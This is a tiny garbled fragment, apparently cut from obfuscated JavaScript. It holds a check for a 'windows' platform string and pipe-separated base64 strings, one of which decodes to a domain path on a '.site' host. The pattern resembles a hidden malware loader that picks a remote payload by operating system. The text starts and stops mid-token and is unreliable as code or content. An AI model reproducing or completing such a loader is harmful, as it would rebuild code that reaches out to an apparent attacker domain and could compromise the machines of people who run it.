
 5.2 Full 
indexOf(“windows”) !== -1){const
C8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMD